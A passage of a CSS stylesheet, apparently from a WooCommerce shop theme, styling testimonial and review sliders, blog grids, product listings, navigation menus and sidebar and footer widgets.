	width: 100px;
	height: 100px;
	overflow: hidden;
	border-radius: 50%;
	margin: 0 auto;
	border: 5px solid white;
	background-position:center;
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial-slider.owl-carousel .owl-item img{
}
.testimonial-slider.owl-carousel .owl-item .testi-img {
	margin-bottom: 20px;
}
.testi-details span.expert {
	font-style: italic;
	color: #000;
}
.testi-details span.expert p{
	margin-bottom: 0;
	position: relative;
}
.testi-details span.expert p:before {
	content: '\f10d';
	font-family: FontAwesome;
	padding: 0 15px;
	font-size: 65px;
	line-height: 0;
	position: absolute;
	color: #000;
	opacity: 0;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}
.testimonial-slider.owl-carousel .owl-item.active.center .testi-details span.expert p:before {
	opacity: 0.1;
}

.title-role span:after{
	padding: 0 5px;
	margin-left: 5px;
	font-weight: 900;
}

.title-role  span.title-testi{
	font-weight: 700;
}

.testi-contacts{
	padding: 15px;
	opacity: 0;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}
.testimonial-slider.owl-carousel .owl-item.active.center .testi-contacts{
	opacity: 1;
}
.testi-contacts ul li {

	display: inline-block;
}
.woocommerce .testi-contacts ul li a ,
.testi-contacts ul li a {
	width: 30px;
	height: 30px;
	background: #e62e04;
	display: inline-block;
	line-height: 30px;
	color: #fff;
	border-radius: 50%;
}
/*.testi-contacts ul li.testi-website a { background:  }*/
.testi-contacts ul li.testi-facebook a { background: #3b5999; }
.testi-contacts ul li.testi-twitter a { background: #55acee;  }
.testi-contacts ul li.testi-linkedin a { background: #0077B5; }

/*testimonial slider==============================*/

/*latest review slider==============================*/
.latest-reviews-single {
	background: #fff;
}
.latest-reviews-single .aft-product-section .reviewer,
.latest-reviews-single .aft-img-title-rev{
	display: flex;
	align-items: center;
	padding: 15px 20px;
}
.latest-reviews-single .aft-product-section .reviewer{
	padding-top: 15px;

}
.latest-reviews-slider.owl-carousel .owl-item .reviewer-img{
	width: 75px;
	height: 75px;
	overflow: hidden;
	border-radius: 50%;
	border: 5px solid white;
	background-position:center;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #fff;

}
.latest-reviews-slider.owl-carousel .owl-item .reviewer-aft h4{
	margin-top: 0;
	margin-bottom: 0;
}
.latest-reviews-single .aft-product-section .reviewer-aft .star-rating{
	float: none;
	margin-bottom: 5px;
}

.latest-reviews-single .review-content {
	padding: 15px;
	margin-top: 5px;
	text-align: center;
}
.latest-reviews-single .review-content p{
	margin-bottom: 0;
}


.latest-reviews-single .product-title,
.latest-reviews-single span.comment-date{
	text-transform: uppercase;
}
/*latest review slider==============================*/

/*author info widget==============================*/
.posts-author-wrapper figure {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	border-radius: 50%;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}
.posts-author-wrapper .em-author-details {
	text-align: center;
}
/*author info widget==============================*/





/*blog grid==============================*/

.blog-details {
	text-align: center;
	padding: 10px;
}

.blog-details .author{
	font-weight: 700;
}
.blog-details .author a:hover{color: #404040;}
.blog-single{
	box-shadow: 0 2px 5px -1px rgba(0,0,0,0.3);
}
.post-thumbnail-wrap,
.blog-img {
	overflow: hidden;
	position: relative;
}
.post-image:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.3);
	opacity: 0;
	-webkit-transition: all 500ms;
	-o-transition: all 500ms;
	transition: all 500ms;
	z-index: 1;
}

span.post-image {
	display: block;
	overflow: hidden;
	background-color: #949494;
	background-size: cover;
	background-position: center;
	padding-bottom: 70%;
	position: relative;
	-webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-ms-transition: all 500ms;
	-o-transition: all 500ms;
	transition: all 500ms;
}

.blog-img:hover .post-image:before{
	opacity: 0.7;
}
.blog-categories .cat-info li {
	display: inline-block;
}
.blog-categories .cat-info li a {
	font-size: 12px;
	color: #999999;
	transition: all 0.4s ease;
	text-transform: uppercase;
}
.blog-categories .cat-info li a:after {
	content: "\2219";
	font-weight: bold;
	padding: 0 5px;
}
.blog-categories .cat-info li:last-child a:after {
	display: none;
}
.blog-title h4 {
	margin: 5px 0;
	font-weight: 700;
}
.blog-title h4 a{
	color: #000;
}
.blog-content span p{
	margin-bottom: 0;
	color: #4a4a4a;
}
.aurthor-date.title-role {
	font-size: 14px;

}

span.item-metadata.posts-date {
	border-top-right-radius: 2px;
	border-top-left-radius: 2px;
}

span.item-metadata.posts-date a,
span.item-metadata.posts-author a {
	color: inherit;
}
span.item-metadata.posts-author a{
	font-weight: 700;
}

span.view-blog {
	position: absolute;
	left: 50%;
	top: 70%;
	opacity: 0;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	border: 1px solid #ffffff;
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-ms-transition: all 500ms;
	-o-transition: all 500ms;
	transition: all 500ms;
	z-index: 2;
}
span.view-blog:after {
	content: '\f105';
	font-family: "Font Awesome 5 Free";
	font-family: FontAwesome;
	font-weight: 900;
	position: absolute;
	left: 50%;
	top: 50%;
	font-size: 12px;
	color: #ffffff;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.blog-img:hover span.view-blog {
	opacity: 1;
	top: 50%;
}

/*blog grid==============================*/



/*collection-grid1============================*/

.no-pad{
	padding: 0;
}


/*will be removed coz data is static==================*/


.product-description {
	text-align: center;
	padding: 10px;
}
span.product-category {
	font-size: 12px;
	display: block;
}
span.product-category a {
	color: #999999;
	display: inline-block;
	transition: all 0.4s ease;
}
span.product-category a:hover {
	color: #000;
}
.title-role span:after,
span.product-category a:after {
	content: "\2219";
	font-weight: bold;
	padding: 0 5px;
}
.title-role span:last-child:after,
span.product-category a:last-child:after {
	display: none;
}

span.price {
	font-size: 15px;
	color: #cc0000;
}
.content-caption span.price {color: #fff;}


ul.product-item-meta li {
	padding: 10px 40px;
	background: #fff;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	line-height: 12px;
}
ul.product-item-meta li:hover {
	background: #000;
}

ul.product-item-meta li a {
	color: #404040;
	font-size: 14px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
ul.product-item-meta li a.button {margin-right: 5px;}

ul.product-item-meta li a.added_to_cart {
	position: absolute;
	display: inline-block;
	padding: 9px 40px;
	top: -40px;
	left: 0;
	background: #fff;
	height: 100%;
	width: 100%;
	line-height: 14px;
}
ul.product-item-meta li a.added_to_cart:hover {
	background: #000;
	color: #fff;

}


ul.product-item-meta li:hover a.button,
ul.product-item-meta li a.button:hover,
ul.product-item-meta li a.added_to_cart:hover
{
	color: #fff;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}



ul.product-item-meta li .yith-wcwl-wishlistexistsbrowse a{
	color:#e62e04;

}

ul.product-item-meta li:hover i{color: #fff;}
.category-grid-wrapper .cat-item .box-inner:hover ul.product-item-meta{
	opacity: 1;
	left: 10px;
}
.whit-col{
	color: #fff;
}

.horizontal ul.product-item-meta li {
	padding: 0;
}
.horizontal ul.product-item-meta li,
.horizontal ul.product-item-meta li:hover {background: transparent;}
.horizontal ul.product-item-meta li:hover a{color: #000;}
.horizontal ul.product-item-meta li a {
	padding: 9px 40px;
	display: block;
	background: #fff;
	color: #000;
	margin-right: 0;
}
.horizontal ul.product-item-meta li a:hover {background: #23282d; color: #fff;}


/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	text-decoration: none;
}

a:hover, a:focus, a:active {
	text-decoration: none;
}

a:focus {
	outline: none;
	text-decoration: none;
}

a:hover, a:active {
	outline: 0;
}
a:visited, a {
	color: #404040;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
	text-align: center;
}

.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation ul li.menu-item-has-children > a:after{
	content: "\f107";
	font-family: FontAwesome;
	font-weight: 900;
	padding: 0 5px;
	color: inherit;
	font-size: inherit;
	font-weight: bold;
}
.main-navigation .menu ul ul,
.main-navigation ul .sub-menu{
	min-width: 245px;
	width: auto;
	background: #fff;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
}

.main-navigation ul.children  li,
.main-navigation ul .sub-menu li{
	display: block;
	float: none;
	text-align: left;
	padding: 0;
	border-bottom: 1px solid #ebebeb;
}
.main-navigation ul.children  li:last-child,
.main-navigation ul .sub-menu li:last-child{
	border-bottom: none;
}

.main-navigation ul.children  li a,
.main-navigation ul .sub-menu li a{
	padding: 10px 15px;
	/*padding-top: 0;*/
	display: inline-block;
	position: relative;
}
.main-navigation ul.children  li:first-child a,
.main-navigation ul .sub-menu li:first-child a{
	padding-top: 10px;
}
.main-navigation ul.children  li.page_item_has_children > a:after,
.main-navigation ul .sub-menu li.menu-item-has-children > a:after{display: none;}

.main-navigation ul.children  li.page_item_has_children > a:before,
.main-navigation ul .sub-menu li.menu-item-has-children > a:before{
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-family: FontAwesome;
	font-weight: 900;
	padding-right: 10px;
	float: left;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: calc(100% + 1px);
}

.main-navigation ul ul a {
	min-width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}
#primary-menu ul.children li a,
#primary-menu ul.sub-menu li a,
.main-navigation ul.children li a,
.main-navigation ul .sub-menu li a {
	color: #404040 !important;
}
.main-navigation ul li {
	position: relative;
	display: inline-block;
	transition-duration: 0.5s;
	text-transform: uppercase;
	font-size: 13px;
	line-height: 19px;
	padding: 5px 10px;
	font-weight: 700;
}

.header-style-3-1 .main-navigation ul.menu-desktop > li:first-child ,
.header-style-3 .main-navigation ul.menu-desktop > li:first-child {
	padding-left: 0;
}


.main-navigation ul.menu-desktop > li > a:visited,
.main-navigation ul.menu-desktop > li > a{
	display: block;
	text-decoration: none;
	color: #ffffff;
	position: relative;
}
.main-navigation li a:hover,
.main-navigation .menu.menu-mobile > li > a:hover ,
.main-navigation .menu.menu-mobile > li > a {
	color: #000;
}

.main-navigation .menu-desktop > li > a:before ,
.main-navigation .menu > li > a:before {
	content: '';
	height: 1px;
	width: 0;
	position: absolute;
	left: 0px;
	bottom: -5px;
	background-color: #ffc107;
	webkit-transition: width 500ms ease 0s, left 500ms ease 0s;
	-webkit-transition: width 500ms ease 0s, left 500ms ease 0s;
	-o-transition: width 500ms ease 0s, left 500ms ease 0s;
	transition: width 500ms ease 0s, left 500ms ease 0s;
}
.main-navigation li a:hover{
	color: #000;
}
.main-navigation .menu-desktop > li > a:hover:before,
.main-navigation .menu > li > a:hover:before{
	width: 100%;
}
.main-navigation .menu.menu-mobile > li > a:before {display: none;}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

.main-navigation .menu > li > a i{
	color: #ffffff;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
	border: none;
}
.post-navigation .nav-next ,
.post-navigation .nav-previous {position: relative;}
.post-navigation .nav-next {padding-right: 20px;}
.post-navigation .nav-previous{padding-left: 20px;}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	padding-top: 15px;
	padding-bottom: 15px;
}
.widget.aft-tertiary-background-color{
	padding-top: 30px;
	padding-bottom: 30px;
}
.widget.shopical_store_call_to_action_widget,
.widget.shopical_social_mailchimp_widget,
.widget.product_store_contact_widget{
	padding: 0;
}
.above-footer.section .widget:last-child{
	padding-bottom: 0;
	padding-top: 0;
}
.aft-tertiary-background-color section{
	padding-top: 15px;
	padding-bottom: 0;
}
.aft-tertiary-background-color section:last-child{
	padding-bottom: 15px;
}
.aft-tertiary-background-color section.customer-support:last-child{padding-bottom: 0;}
.widget.aft-tertiary-background-color section{
	padding: 0;
}


li.full-item{margin-bottom: 10px;}
li.full-item:last-child{margin-bottom: 0;}

#sidr .widget > ul > li,
#secondary .widget > ul > li {
	margin-bottom: 15px;
}
#sidr .widget > ul > li:last-child ,
#secondary .widget > ul > li:last-child {
	margin-bottom: 0;
}

#sidr .widget > ul > li a,
#secondary .widget > ul > li a{
	font-size: 14px;
	color: #404040;
}
#sidr .widget > ul > li a:hover,
#secondary .widget > ul > li a:hover{
	color: #cc0000;
}

#sidr .widget ,
#secondary .widget ,
footer .widget {
	margin-bottom: 30px;
	padding: 0;
}
#secondary .widget.widget_search{
	margin-bottom: 25px;
}
.widget select {
	max-width: 100%;
}
#sidr .widget-title ,
#secondary .widget-title{
	color: #000;
	font-size: 16px;
	font-weight: 700;
	position: relative;
	text-transform: uppercase;
	text-align: left;
}

#sidr .widget-title ,
#sidr .widget-title.section-title ,
#secondary .widget-title,
#secondary .widget-title.section-title,
.site-footer .widget-title,
.site-footer .widget-title.section-title{
	margin-bottom: 10px;
}


/*conunter plugins===============*/
#sidr .countdownHolder,
#secondary .countdownHolder,
.site-footer .countdownHolder{
	width: 310px;
	font-size: 26px;
}
/*conunter plugins===============*/


/*widget-search=================*/
.widget_search .search-form label{
	display: block;
	width: 70%;
	float: left;
}
.widget_search .search-form label .search-field {
	padding-left: 15px;
	width: 100%;
}
.widget_search .search-form .search-submit{
	width: 30%;
	text-transform: capitalize;
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 0;
}
.widget_search .search-form .search-submit:focus{outline: none;}

/*widget-search=================*/

#secondary .widget .social-navigation ul li{
	padding-bottom: 0;
	margin-bottom: 0;
}




#secondary .widget .horizontal ul.product-item-meta li:hover a{
	color: #fff;
}
#secondary .widget  ul.product-item-meta li .compare-button a{
	font-size: 0;
}


#secondary .widget ul.product-slider li .product-wrapper{
	margin-bottom: 1px;
}

#secondary .widget ul.product-slider li a{
	color: #999999;
	font-size: inherit;
}
#secondary .widget ul.product-slider li h4.product-title a{
	color: #000;
}
#secondary .widget ul.product-slider li a.button{
	font-size: 12px;
	color: #fff;
	font-weight: normal;
	margin-top: 0;
}

.tagcloud a {
	font-size: 13px !important;
	color: #404040;
	padding: 5px 7px;
	border: 1px solid;
	display: inline-block;
	margin: 3px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.tagcloud a:hover {
	color: #cc0000;
	border-color: #cc0000;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Custom grids
--------------------------------------------------------------*/
.col-1{width: 100%;}
.col-2{width: 50%;}
.col-2-5{width: 66.67%;}
.col-3{width: 33.33%;}
.col-4{width: 25%;}
.col-80{width: 80%;}
.col-75{width: 75%;}
.col-70{width: 70%;}
.col-60{width: 60%;}
.col-55{width: 55%;}
.col-40{width: 40%;}
.col-30{width: 30%;}
.col-20{width: 20%;}
.col-15{width: 15%;}
.float-l {
	float: left;
}
.af-container-row{
	margin-right: -5px;
	margin-left: -5px;
}
.af-container-row-15{margin: 0 -15px;}
.row-sm{margin: 0 -15px;}
.pad{padding: 0px 5px;}
.pad-15{padding: 0px 15px;}
.full-width{width: 100% !important;}
.single-align-c{text-align: center;}


#sidr .col-1,
#sidr .col-2,
#sidr .col-2-5,
#sidr .col-3,
#sidr .col-4,
#sidr .col-80,
#sidr .col-75,
#sidr .col-60,
#sidr .col-40,
#sidr .col-20,
#sidr .col-15,
#secondary .col-1,
#secondary .col-2,
#secondary .col-2-5,
#secondary .col-3,
#secondary .col-4,
#secondary .col-80,
#secondary .col-75,
#secondary .col-60,
#secondary .col-40,
#secondary .col-20,
#secondary .col-15,
.site-footer .col-1,
.site-footer .col-2,
.site-footer .col-2-5,
.site-footer .col-3,
.site-footer .col-4,
.site-footer .col-80,
.site-footer .col-75,
.site-footer .col-60,
.site-footer .col-40,
.site-footer .col-20,
.site-footer .col-15
{
	width: 100%;
}
.site-footer .site-info .col-2,
.site-footer .secondary-footer .col-2{
	width: 50%;
}

#sidr .btm-margi,
#secondary .btm-margi,
.site-footer .btm-margi{
	margin-bottom: 10px;
}

#sidr .widget .pad,
#secondary .widget .pad,
.site-footer .widget .pad{
	padding: 0;
}

/*align content right===================*/
body.align-content-right .container-wrapper #primary,body.align-content-right .container-wrapper #secondary {
	float: right;
}
body.align-content-right .container-wrapper #secondary {
	padding-left: 0px;
	padding-right: 15px;
}
body.align-content-right .container-wrapper #primary {
	padding-left: 15px;
	padding-right: 0px;
}
/*align content right===================*/
/*full width content===================*/
body.full-width-content .container-wrapper #primary {
	width: 100%;
	padding-right: 0px;
	padding-left: 0px;
}
/*full width content===================*/
/*--------------------------------------------------------------
# Custom grids
--------------------------------------------------------------*/

/*widgets in secondary, sidebar and footer*/
body #sidr .af-container-row,
body #secondary .af-container-row,
body footer .af-container-row{
	margin: 0;
}

#sidr .aft-tertiary-background-color,
#secondary .aft-tertiary-background-color,
footer .aft-tertiary-background-color{
	background-color: transparent;
}
#sidr section.blog,
#secondary section.blog,
footer section.blog{
	padding: 0;
}

#sidr .call-to-action,
#secondary .call-to-action,
footer .call-to-action,
#sidr .social-mailchimp,
#secondary .social-mailchimp,
footer .social-mailchimp,
#sidr .store-contact,
#secondary .store-contact,
footer .store-contact{
	padding: 50px 0;
}
#sidr .aft-center-align span.header-after,
#secondary .aft-center-align span.header-after,
footer .aft-center-align span.header-after{
	display: block;
	text-align: center;
}
#sidr .aft-center-align span.header-after:after,
#secondary .aft-center-align span.header-after:after,
footer .aft-center-align span.header-after:after{
	left: 50%;
}
/*call to action*/
body #sidr .call-to-action .section-head,
body #secondary .call-to-action .section-head,
body footer .call-to-action .section-head{
	padding: 20px;
	text-align: center;
}
body #sidr .shopical_store_call_to_action_widget .section-title,
body #secondary .shopical_store_call_to_action_widget .section-title,
body footer .shopical_store_call_to_action_widget .section-title{
	text-align: center;
}
body #sidr .shopical_store_call_to_action_widget .section-title .header-after,
body #secondary .shopical_store_call_to_action_widget .section-title .header-after,
body footer .shopical_store_call_to_action_widget .section-title .header-after{
	font-size: 38px;
	line-height: 38px;
	color: #fff;
}
/*call to action*/
.sidr-class-sidr-button-close:hover,
.sidr-class-sidr-button-close{
	color: #cc0000;
}


/*mailchimp*/
#sidr .mail-wrappper,
#secondary .mail-wrappper,
footer .mail-wrappper{
	flex-wrap: wrap;
	padding: 20px;
}
#sidr .mail-wrappper .section-head,
#secondary .mail-wrappper .section-head,
footer .mail-wrappper .section-head{
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
#sidr .mail-wrappper .section-title,
#secondary .mail-wrappper .section-title,
footer .mail-wrappper .section-title{
	text-align: center;
	margin: 0;
}
#sidr .mail-wrappper .section-title span.header-after,
#secondary .mail-wrappper .section-title span.header-after,
footer .mail-wrappper .section-title span.header-after{
	padding: 0;
}
#sidr .mail-wrappper .suscribe,
#secondary .mail-wrappper .suscribe,
footer .mail-wrappper .suscribe{
	padding: 0;
	width: 100%;
}
/*mailchimp*/

/*review slider*/
#sidr .widget .latest-reviews-single .pad,
#secondary .widget .latest-reviews-single .pad,
.site-footer .widget .latest-reviews-single .pad{
	padding: 0 5px;
}

#sidr .latest-reviews-single .aft-product-section .reviewer,
#secondary .latest-reviews-single .aft-product-section .reviewer,
.site-footer .latest-reviews-single .aft-product-section .reviewer,
#sidr .latest-reviews-single .aft-img-title-rev,
#secondary .latest-reviews-single .aft-img-title-rev,
.site-footer .latest-reviews-single .aft-img-title-rev,
#sidr .widget .latest-reviews-single .review-content,
#secondary .widget .latest-reviews-single .review-content,
.site-footer .widget .latest-reviews-single .review-content{
	padding: 10px;
}
#sidr .widget .latest-reviews-slider.owl-carousel .owl-item .reviewer-img,
#secondary .widget .latest-reviews-slider.owl-carousel .owl-item .reviewer-img,
.site-footer .widget .latest-reviews-slider.owl-carousel .owl-item .reviewer-img{
	width: 95px;
}
/*review slider*/

/*product grid product list*/
#sidr .shopical_categorised_product_widget .product-wrapper,
#secondary .shopical_categorised_product_widget .product-wrapper,
footer .shopical_categorised_product_widget .product-wrapper{
	display: flex;
	align-items: center;
	margin-bottom: 1px;
}
#sidr .aft-product-list-mode .product-image-wrapper,
#secondary .aft-product-list-mode .product-image-wrapper,
footer .aft-product-list-mode .product-image-wrapper
#sidr .shopical_categorised_product_widget .product-image-wrapper,
#secondary .shopical_categorised_product_widget .product-image-wrapper,
footer .shopical_categorised_product_widget .product-image-wrapper{
	position: relative;
	width: 40%;
}
#sidr .aft-product-list-mode .product-description,
#secondary .aft-product-list-mode .product-description,
footer .aft-product-list-mode .product-description,
#sidr .shopical_categorised_product_widget .product-description,
#secondary .shopical_categorised_product_widget .product-description,
footer .shopical_categorised_product_widget .product-description{
	padding-left: 10px;
	width: 60%;
	text-align: left;
}
#sidr .aft-product-list-mode .product-description .product-item-meta-always-visible ,
#secondary .aft-product-list-mode .product-description .product-item-meta-always-visible ,
footer .aft-product-list-mode .product-description .product-item-meta-always-visible ,
#sidr .aft-product-list-mode .product-description .product-category,
#secondary .aft-product-list-mode .product-description .product-category,
footer .aft-product-list-mode .product-description .product-category
#sidr .shopical_categorised_product_widget .product-description .product-item-meta-always-visible ,
#secondary .shopical_categorised_product_widget .product-description .product-item-meta-always-visible ,
footer .shopical_categorised_product_widget .product-description .product-item-meta-always-visible ,
#sidr .shopical_categorised_product_widget .product-description .product-category,
#secondary .shopical_categorised_product_widget .product-description .product-category,
footer .shopical_categorised_product_widget .product-description .product-category{
	display: none;
}

/*product grid product list*/



/*tabbed carousel*/
#sidr .af-tabs,
#secondary .af-tabs,
footer .af-tabs{
	display: block;
	position: relative;
	top: inherit;
	right: inherit;
}
#sidr .af-tabs.nav-tabs>li>a,
#secondary .af-tabs.nav-tabs>li>a,
footer .af-tabs.nav-tabs>li>a{
	padding: 5px 0;
	margin-right: 15px;
}
#sidr .af-tabs.nav-tabs>li:last-child >a,
#secondary .af-tabs.nav-tabs>li:last-child >a,
footer .af-tabs.nav-tabs>li:last-child >a{
	margin-right: 0;
}

#sidr .aft-carousel .owl-nav ,
#secondary .aft-carousel .owl-nav ,
footer .aft-carousel .owl-nav {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	width: 100%;
	margin-top: 0;
	display: none;
}
#sidr .aft-carousel:hover .owl-nav ,
#secondary .aft-carousel:hover .owl-nav ,
footer .aft-carousel:hover .owl-nav {
	display: block;
}
#sidr .aft-carousel .owl-nav button.owl-prev ,
#secondary .aft-carousel .owl-nav button.owl-prev ,
footer .aft-carousel .owl-nav button.owl-prev {
	left: 0;
}
#sidr .aft-carousel .owl-nav button.owl-next ,
#secondary .aft-carousel .owl-nav button.owl-next ,
footer .aft-carousel .owl-nav button.owl-next {
	right: 0;
}

#sidr .aft-carousel.owl-theme .owl-nav button ,
#secondary .aft-carousel.owl-theme .owl-nav button ,
footer .aft-carousel.owl-theme .owl-nav button {
	position: absolute !important;
	top: 50%;
	transform: translateY(-50%);
	line-height: normal;
}
#sidr .aft-slider .owl-nav [class*='owl-'],
#secondary .aft-slider .owl-nav [class*='owl-'],
footer .aft-slider .owl-nav [class*='owl-']{
	margin: 0;
}

#sidr .aft-carousel .owl-nav button span ,
#secondary .aft-carousel .owl-nav button span ,
footer .aft-carousel .owl-nav button span {
	font-size: 40px;
	padding: 5px;
	width: 40px;
	height: 40px;
	background: #fff;
	color: #4a4a4a;
	display: inline-block;
	line-height: 25px;
	opacity: 0.7;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
#sidr .aft-carousel .owl-nav button span:hover ,
#secondary .aft-carousel .owl-nav button span:hover ,
footer .aft-carousel .owl-nav button span:hover {
	opacity: 1;
}
/*tabbed carousel*/

/*product slider*/
#sidr .product-slider.owl-carousel .item .product-image-wrapper img,
#secondary .product-slider.owl-carousel .item .product-image-wrapper img,
footer .product-slider.owl-carousel .item .product-image-wrapper img{
	object-fit: cover;
	height: 330px;
}
#sidr .widget ul.product-slider li a ,
#secondary .widget ul.product-slider li a ,
footer .widget ul.product-slider li a,
#sidr .widget ul.product-slider li h4.product-title a ,
#secondary .widget ul.product-slider li h4.product-title a ,
footer .widget ul.product-slider li h4.product-title a {
	color: #fff;
}

#sidr .content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
#secondary .content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
footer .content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
#sidr .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
#secondary .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
footer .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a{
	color: #cb0000;
	display: block;
}

#sidr .product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare,
#secondary .product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare,
footer .product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare{
	font-size: 0;
}

#sidr .owl-thumbs,
#secondary .owl-thumbs,
footer .owl-thumbs{
	display: none;
}
/*product slider*/

/*social navigation*/
#sidr .social-navigation ul li a,
#secondary .social-navigation ul li a,
footer .social-navigation ul li a{
	border: 1px solid;
	border-color: rgba(129,129,129,.2);
	line-height: 26px;
}
/*social navigation*/

/*find us contact us*/
#sidr .af-flex-sec ,
#secondary .af-flex-sec ,
footer .af-flex-sec {
	flex-wrap: wrap;
}
#sidr .side-bar-container ,
#secondary .side-bar-container ,
footer .side-bar-container {
	padding: 0 10px;
}
/*find us contact us*/

/*FAQ*/
#sidr .section-head span.aft-view-all ,
#secondary .section-head span.aft-view-all ,
footer .section-head span.aft-view-all {
	position: relative;
}
#sidr .section-head span.aft-view-all a ,
#secondary .section-head span.aft-view-all a ,
footer .section-head span.aft-view-all a {
	padding: 5px 0;
}
#sidr .product_store_faq_widget ,
#secondary .product_store_faq_widget ,
footer .product_store_faq_widget {
	background-color: transparent;
}
/*FAQ*/

/*store features*/
#sidr .widget .customer-support,
#secondary .widget .customer-support,
footer .widget .customer-support,
#sidr .widget .customer-support .singlewrap,
#secondary .widget .customer-support .singlewrap,
footer .widget .customer-support .singlewrap{
	border: none;
}
#sidr .suport-single,
#secondary .suport-single,
footer .suport-single{
	text-align: center;
}
#sidr .icon-box,
#secondary .icon-box,
footer .icon-box{
	display: block;
	margin-bottom: 5px;
}
#sidr .suport-single .support-content,
#secondary .suport-single .support-content,
footer .suport-single .support-content{
	display: block;
	text-align: center;
}
#sidr span.icon-box-circle,
#secondary span.icon-box-circle,
footer span.icon-box-circle{
	margin: 0 auto;
}
/*store features*/

/*currency switcher*/
